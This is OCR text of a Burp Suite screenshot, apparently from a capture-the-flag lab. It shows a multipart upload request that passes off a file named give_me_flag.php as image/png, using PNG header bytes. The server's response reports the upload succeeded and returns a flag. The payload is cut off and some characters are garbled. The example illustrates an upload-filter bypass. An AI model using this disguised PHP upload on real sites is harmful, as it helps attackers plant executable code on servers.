 Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × ...
Send Cancel < > Target: http://172.16.172.202:8006 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
6 Origin: http://172.16.172.202:8006
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEPNlSAdNXlrf7if2
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.172.202:8006/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ahash=f6fdffe48c908deb0f4c3bd36c032e72
14 Connection: close
15
16 ------WebKitFormBoundaryEPNlSAdNXlrf7if2
17 Content-Disposition: form-data; name="file"; filename="give_me_flag.php"
18 Content-Type: image/png
19
20 PNG
21
22 IHDR°Ò r { pHYs iTXtXML:com.adobe.xmp<?xpacket begin="ï»¿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adgivemeflag
23 ------WebKitFormBoundaryEPNlSAdNXlrf7if2
24 Content-Disposition: form-data; name="submit"
25
26 æ äº¤
27 ------WebKitFormBoundaryEPNlSAdNXlrf7if2--
28
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Oct 2021 13:24:08 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.22
5 Vary: Accept-Encoding
6 Content-Length: 82
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 文件上传成功！filename：give_me_flag.php<br>
<br>
flag{SHjdbe7pIUD02847SDHD}
? Search... 0 matches
Done 297 bytes | 6 millis